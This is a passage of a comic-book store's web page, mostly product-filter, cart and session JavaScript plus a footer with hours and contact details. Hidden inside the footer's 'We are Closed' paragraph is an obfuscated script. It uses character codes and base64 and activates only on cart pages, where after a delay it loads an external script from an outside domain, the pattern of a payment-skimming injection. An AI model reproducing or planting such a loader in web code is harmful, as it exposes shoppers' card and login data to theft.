                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/austinbookscomics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/austinbookscomics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday: 11AM–7PM</li>
	<li>Wednesday: 11AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 10AM–7PM</li>
	<li>Sunday: 12PM–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="fnt-size:16px;color:#fff"> All the other hours.</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@austinbooks.com" aria-label="Official Email">
                                            info@austinbooks.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+512-454-4197" aria-label="Phone">  +512-454-4197 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/AustinBooks/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/AustinBooks" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCE4avioh8CcOv7eoKfGbEMQ" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/austinbookscomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5002 N Lamar Blvd

                                    <br>Austin ,78751<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Austin+Books+%26+Comics/@30.3186475,-97.7311916,15z/data=!4m5!3m4!1s0x0:0x3c79bddb33696742!8m2!3d30.3186475!4d-97.7311916" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" alt="Austin Books &amp; Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Austin Books &amp; Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/austinbookscomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/austinbookscomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


